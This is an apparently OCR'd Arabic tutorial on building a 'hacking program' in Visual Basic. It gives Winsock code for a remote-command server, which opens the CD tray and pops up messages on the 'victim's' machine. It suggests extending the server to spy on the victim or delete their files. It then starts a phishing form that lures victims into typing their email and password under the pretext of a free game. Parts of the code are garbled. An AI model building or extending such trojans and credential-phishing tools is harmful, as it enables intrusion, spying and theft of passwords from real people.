



من منا لا يعرف برامج الاختراق؟ برامج الاختراق جمبعها تعبر من برامج التسلية الغبية و احيانا مضرة..

تقتصر فكرة برامج الاختراق عادة علي ارسال ملف للضحية من خلالة تتحكم في جهازه، و من اشهر برامج الاختراق 7Sub و HackTac ...الخ

تأخذ برامج الاختراق بعض الوقت لكي تتحكم في جهاز الضحية، و قد يصل هذا الوقت الي ساعة كاملة، و يكون مستحيلا اذا كان مع الضحية برنامج ضد الاختراق..

ويجب ان تكون الضحية علي الانترنت و فاتحة البرنامج لتتمكن من التحكم في الجهاز..

قد لا يستجيب البرنامج اذا جربته علي نفسك لأن يصعب ان يتعرف البرنامج علي نفس Port الذي يعمل منه..

# **التأآد من ان المنفد مفتوح**

```
للتأكد من ان المنفد مفتوح ضع اداه Winsock و استخدم هذا الكود:
Private Sub Command1_Click()
On Error GoTo opn: 
هنا تكتب المنفد المراد فحصه' Text1.Text = LocalPort1.Winsock
Winsock1.Listen 
 "المنفذ غير مفتوح" = Text2.Text
Winsock1.Close 
Exit Sub 
opn: 
If Frr. Number = 10048 Then
 "المنفذ مفتوح" = Text2.Text
Else 
 "يوجد مشكلة" = Text2.Text
End If 
Winsock1.Close 
End Sub
```
اضف الي مشروعك Module و اآتب به هذا الكود:

Public Declare Function mciSendString Lib "winmm.dll" Alias

"mciSendStringA" (ByVal lpstrCommand As String, ByVal

lpstrReturnString As String, ByVal uReturnLength As Long, ByVal

hwndCallback As Long) As Long

Dim SendStr As String, ReturnStr As String

و اآتب هذا الكود في Winsock في اجراء DataArival:

Private Sub tcpServer\_DataArrival(ByVal bytesTotal As Long) Dim vardata As String Dim strdata As String Dim cmddata As String \* 3 tcpServer.GetData strdata cmddata = Left(strdata, 3) vardata = Right(strdata, Len(strdata) - 3) DoCommand cmddata, vardata End Sub

```
و اخيرا افتح <u>Module</u> مرة اخري ثم قم بأضافة هذا الكود:
         Public Function DoCommand(command As String, data As String)
         'The server is performing a command
         Select Case LCase(command)
         Case "opn" 
         SendStr = mciSendString("Set cdaudio door open", ReturnStr, 0,
         )
0
         Case "cls" 
         SendStr = mciSendString("Set cdaudio door closed", ReturnStr, 0,
         )
0
         Case "msg" 
         MsgBox data, vbInformation, "Information"
         End Select 
         End Function 
         و الان ها قد انتهينا من برنامج الاختراق، يمكنك ان تضيف اليه بعض الاوامر
         مثل اخفاء سطح المكتب او غيرها كما يمكنك التجسس علي جهاز
                    الضحية او مسح بعض ملفاتها عن طريق CommonDialog..
```














فكرة هذا البرنامج تعتمد علي غباء الضحية، هذا ما سنفعله:

سنقوم بتصميم برنامج يطلب من الضحية كتابة FirstName و LastName و Mail-E و Password بغرض ارسال لعبة جميلة علي ايميل الضحية مثلا، و طبعا زي العبيط حايروح مالي البيانات و اسالها لك علي ايميلك..

للكائنات سنضع ما يأتي:

٤ ليبل و ٤ تكست و زر امر، و نسقها لتكون بهذا الشكل:





